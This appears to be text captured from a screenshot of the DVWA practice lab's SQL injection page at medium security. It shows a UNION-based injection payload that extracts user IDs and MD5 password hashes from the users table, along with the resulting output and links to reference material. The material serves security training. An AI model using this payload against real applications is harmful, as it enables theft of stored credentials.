 Vulnerability: SQL Injection ::
localhost/vulnerabilities/sqli/#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1 or 1 = 1 union select group_concat(user_id),group_concat(password) from users #
First name: 1,2,3,4,5
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
View Source View Help